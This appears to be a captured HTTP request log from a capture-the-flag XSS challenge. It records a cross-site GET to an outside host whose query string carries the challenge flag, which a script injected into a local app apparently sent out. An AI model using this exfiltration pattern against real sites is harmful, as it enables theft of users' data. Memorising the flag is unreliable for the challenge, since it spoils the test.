 Time: 2025-07-25 15:55:03
IP: 114.226.173.41
GET /xss1.php?a=testNepCTF{a9d12369-7119-486c-2bca-6ac371cd22b5} HTTP/1.1
Accept-Language: en-US
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:3000/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Host: mak4r1.com
Content-Length:
Content-Type:
Body: